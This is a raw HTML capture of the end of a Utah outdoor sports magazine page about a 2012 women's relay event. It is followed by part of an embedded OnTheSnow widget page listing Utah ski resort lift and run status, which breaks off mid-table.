		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/rockwell-ladies-2012/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://sportsguidemag.com/wp-login.php?redirect_to=https%3A%2F%2Fsportsguidemag.com%2Frockwell-ladies-2012%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
				</div>
	
			</div>
		</div>
		
				
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-12" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Snow Report</h5></div>			<div class="textwidget"><div class="ots-widget">
<p><iframe id="o86932" style="height: 490px;" src="https://www.onthesnow.com/widget/list?regionId=193&amp;color=b" height="visibility-changed-1" frameborder="0" scrolling="no"></iframe></p>
<p><a href="https://www.onthesnow.com/utah/skireport.html" target="_blank" rel="noopener">Powered by OnTheSnow.com</a></p>
</div>
</div>
		</div>		</div>
	
	</aside>
	
	</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					<div class="widget col-4 widget_text">			<div class="textwidget">&copy; <script type="text/javascript">
  document.write(new Date().getFullYear());
</script>, Mills Publishing.
</div>
		</div><div class="widget col-4 widget_nav_menu"><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li id="menu-item-13077" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 ThemeSphere. Designed by <a href="https://theme-sphere.com">ThemeSphere</a>.					</div>
					
												
						<div class="links">
							<div class="menu-footer-nav-container"><ul id="menu-footer-nav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://sportsguidemag.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag-child\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Rockwell Relay Ladies Pamperfest Challenge","url":"https:\/\/sportsguidemag.com\/rockwell-ladies-2012\/","image":{"@type":"ImageObject","url":"https:\/\/sportsguidemag.com\/wp-content\/uploads\/2012\/04\/Keeper2012_rockwellrelaypamperfest.jpg","width":175,"height":175},"datePublished":"2012-04-04T18:47:37-06:00","dateModified":"2014-08-07T15:50:18-06:00","author":{"@type":"Person","name":"Jenny Willden","url":"https:\/\/sportsguidemag.com\/author\/jenny-willden\/"},"publisher":{"@type":"Organization","name":"Outdoor Sports Guide Magazine","sameAs":"https:\/\/sportsguidemag.com","logo":{"@type":"ImageObject","url":"https:\/\/sportsguidemag.com\/wp-content\/uploads\/2017\/10\/header-logo2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/rockwell-ladies-2012\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/starting-line\/","name":"Starting Line"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/starting-line\/event-spotlights\/","name":"Event Spotlights"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/rockwell-ladies-2012\/","name":"Rockwell Relay Ladies Pamperfest Challenge"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/sportsguidemag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.onthesnow.com/widget/list?regionId=193&color=b
body_size: 6952
content:
<!DOCTYPE html><html lang="en-US" amp i-amphtml-layout i-amphtml-no-boilerplate transformed="self;v=1"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;600;700;900&amp;family=Poppins:wght@100;300;400;500;600;700;900&amp;display=swap"><link rel="dns-prefetch" href="https://fonts.gstatic.com"><meta name="description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="smartbanner:title" content="OnTheSnow Ski &amp; Snow Report"><meta name="smartbanner:author" content="Ski &amp; Snow Conditions"><meta name="smartbanner:hide-path" content="/"><meta name="smartbanner:icon-apple" content="https://images.onthesnow.com/images/apple-touch-icon.png"><meta name="smartbanner:icon-google" content="https://images.onthesnow.com/images/apple-touch-icon.png"><meta name="smartbanner:button" content="OPEN"><meta name="smartbanner:button-url-apple" content="https://apps.apple.com/us/app/onthesnow-ski-snow-report/id300412347"><meta name="smartbanner:button-url-google" content="https://play.google.com/store/apps/details?id=com.skireport"><meta name="smartbanner:enabled-platforms" content="android,ios"><meta name="smartbanner:close-label" content="Close"><meta property="og:url" content="https://www.onthesnow.com/widget/list"><meta property="og:type" content="website"><meta property="og:title" content="Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com"><meta property="og:locale" content="en-US"><meta property="og:description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="twitter:card" content="summary"><meta property="twitter:url" content="https://www.onthesnow.com/widget/list"><meta name="twitter:site" content="@onthesnow"><meta name="twitter:title" content="Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com"><meta name="twitter:description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="next-head-count" content="25"><meta name="msapplication-TileColor" content="#2d89ef"><meta name="theme-color" content="#ffffff"><meta name="google-site-verification" content="xl1i2-dmbSSbf9QcrH_CPJD-rNGTfsgID4aZRSyJR_Q"><meta name="next-font-preconnect"><style amp-runtime i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><script async src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;600;700;900&amp;family=Poppins:wght@100;300;400;500;600;700;900&amp;display=swap" media="print"><link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&amp;display=swap" rel="stylesheet"><title>Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com</title><link rel="canonical" href="https://www.onthesnow.com/widget/list"><link rel="manifest" href="/manifest.json"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><script type="text/javascript" async class="optanon-category-C0004">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
          })(window,document,'script','dataLayer','GTM-5SCH5W8');</script><style amp-custom></style></head><body><!-- __NEXT_DATA__ --><main style="background-color:#fff;min-height:100dvh;overflow:hidden;font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif"><section style="margin-top:5px"><header style="display:flex;flex-direction:row;gap:10px;padding:0 10px 4px;align-items:center;flex-wrap:wrap"><a href="/?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" tabindex="-1" target="_blank" rel="noreferrer" style="display:flex;align-items:center"><svg viewBox="0 0 132 42" xmlns="http://www.w3.org/2000/svg" height="36"><g clip-path="url(#logo_svg__clip0)"><path d="M62.799 5.257h5.73l5.021 8.019V5.25h4.275V20.6h-4.37l-6.39-10.092V20.6h-4.263l-.003-15.343zM57.455 5.25c-3.751 0-7.76.007-7.76.007s-1.87-.033-2.668 1.205c-.801 1.242-.722 2.606-.722 2.606v7.675s-.015 2.144 1.11 3.062c1.126.916 2.436.795 2.436.795h7.444s3.613.36 3.613-3.878V9.081s.296-3.83-3.453-3.83zM56.4 16.75h-5.585l.021-7.687H56.4v7.687zM81.557 5.257v3.816h4.86V20.6h4.761V9.073h4.644V5.257H81.557zM97.757 5.255h4.525v5.856h5.959V5.255h4.549v15.301h-4.549v-6.354h-5.959v6.33h-4.573l.048-15.277zM127.437 5.257v3.801h-8.22v2.338h8.25v3.084h-8.25v2.263h8.233V20.6h-12.747V5.23l12.734.027z" fill="#12B5EA"/><path d="M65.62 23.529h6.744l5.906 9.43v-9.44h5.031v18.063h-5.143l-7.518-11.88v11.88h-5.013l-.008-18.053zM98.84 23.519c-4.415 0-9.132.01-9.132.01s-2.195-.044-3.138 1.42c-.941 1.456-.849 3.056-.849 3.056v9.038s-.018 2.52 1.308 3.6c1.322 1.082 2.87.939 2.87.939h8.754s4.254.42 4.254-4.566v-8.99s.346-4.507-4.066-4.507zM62.374 23.51v4.488H51.58v2.732h8.267s3.7-.403 3.7 3.14v4.74s.118 2.972-3.736 2.972H46.303v-4.539h12.1v-2.65h-7.975s-2.084.096-3.054-.587c-1.12-.794-.969-2.4-.969-2.4V26.7s-.02-1.482 1.253-2.412c1.159-.844 3.922-.776 3.922-.776h10.794zM103.943 23.504l3.798 18.108h5.195l2.793-12.437 2.775 12.407h5.224l3.803-18.087h-5.09l-1.926 10.582-2.215-10.548h-5.161l-2.199 10.548-1.89-10.558-5.107-.015z" fill="#0079C1"/><path fill-rule="evenodd" clip-rule="evenodd" d="M93.686 26.837l1.5 2.948 2.956-1.484-.711 2.156-2.958 1.49-1.501-2.951.714-2.16zm1.173 11.415l-1.5-2.948-2.958 1.487.71-2.16 2.962-1.487 1.498 2.948-.712 2.16zm2.418-4.723l2.965-1.49-2.174-.711-2.965 1.49 1.499 2.943 2.17.708-1.496-2.94zm-8.974-.474l2.965-1.491-1.495-2.943 2.17.711 1.498 2.939-2.966 1.493-2.172-.709z" fill="#fff"/><path d="M41.615 5.027C38.007 2.668 29.917.07 20.91 0 11.906.07 3.815 2.668.206 5.027.076 5.114-3.1 26.652 20.91 41.84 44.923 26.652 41.746 5.114 41.615 5.027z" fill="#0079C1"/><path d="M39.683 6.345C36.409 4.228 29.073 1.902 20.91 1.84c-8.162.062-15.496 2.388-18.768 4.505-.118.073-2.997 19.365 18.768 32.968C42.68 25.71 39.797 6.418 39.683 6.345z" fill="#fff"/><path d="M38.72 7.323c-3.105-1.926-10.064-4.048-17.81-4.105-7.744.057-14.703 2.179-17.806 4.105C2.99 7.394.26 24.98 20.91 37.383 41.563 24.98 38.83 7.394 38.72 7.323z" fill="#12B5EA"/><path d="M13.372 13.238l-9.23 4.238C2.357 11.649 3.048 7.358 3.104 7.323 6.207 5.397 13.166 3.275 20.91 3.218c7.746.057 14.705 2.179 17.81 4.105.055.034.727 4.206-.967 9.911l-16.83-5.511-7.55 1.515z" fill="#0079C1"/><path d="M4.098 17.354s5.76-3.12 8.713-4.75c3.044-1.678 7.015-4.828 7.194-4.84.28-.023 1.462 1.7 5.764 4.07 4.022 2.218 7.061 3.44 12.423 5.114l-.089.587s-1.345-.574-6.076-1.99c-1.312-.392 2.175 1.508 2.413 1.9 0 0-4.112-1.9-7.33-2.67-.862-.205 7.479 3.42 1.164 5.475-5.005 1.628-16.358 2.397 2.5 9.634l-8.363 8.064-3.643-.321S-1.529 21.813 22.761 19.51c14-1.328.656-5.79.656-5.79l-.149 2.774s-2.413-3.076-2.891-3.559c-.476-.482-1.846 2.292-2.203 1.75-.36-.543-1.937-.816-3.129-.272-1.191.543-3.307 2.081-3.753 2.171-1.183.24 4.202-4.026 2.472-3.166-2.675 1.33-7.118 3.302-9.488 4.75l.195 1.22-.373-2.035zM34.652 7.976l-.478-1.44-.46.935.477 1.44 1.419-.482.46-.933-1.418.48zM33.475 10.365l.477 1.439.46-.935-.477-1.44-1.42.482-.458.935 1.418-.481zM35.342 9.816l1.423-.482-.925-.467-1.422.482.476 1.437.924.465-.476-1.435zM32.788 8.526l-1.423.483.925.465 1.422-.484-.476-1.434-.923-.466.475 1.436zM28.737 8.644l-.483-.68-.092.568.483.68.67-.487.092-.568-.67.487zM28.502 10.097l.483.68.093-.569-.482-.68-.672.487-.092.569.67-.487zM29.396 9.5l.672-.488-.562-.094-.672.489.48.679.563.092-.481-.678zM27.843 9.241l-.671.488.562.094.672-.49-.482-.678-.562-.092.481.678zM35.102 13.16l-.387-.206.089.29.387.206.202-.39-.088-.29-.203.39zM35.33 13.902l.386.205-.09-.29-.386-.206-.203.39.09.29.203-.39zM35.61 13.406l.205-.39-.288.09-.203.39.386.205.287-.09-.386-.205zM34.818 13.656l-.203.39.287-.09.203-.391-.385-.204-.286.09.384.205z" fill="#fff"/></g><defs><clipPath id="logo_svg__clip0"><path fill="#fff" d="M0 0h132v41.839H0z"/></clipPath></defs></svg></a><a style="text-decoration:none" href="/utah/skireport?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer"><h6 style="margin:0;font-size:16px;font-weight:700;font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif;letter-spacing:0.02rem;color:#3B3B3B">Utah Snow Report</h6></a></header><table style="width:100%;font-weight:700;font-size:16px;table-layout:fixed;border-collapse:collapse"><tbody><tr style="border-bottom:solid #ccc 1px;background-color:rgb(248, 248, 248)"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px" aria-label="Resort first column"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Lifts Open</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Runs Open</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Snow depth</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Snowfall</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/alta-ski-area/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Alta Ski Area</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">115 / 118</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/17)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/beaver-mountain/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Beaver Mountain</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">6 / 6</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">48 / 48</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/17)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/brian-head-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Brian Head Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">7 / 8</td><td style="width:90px;padding:3px 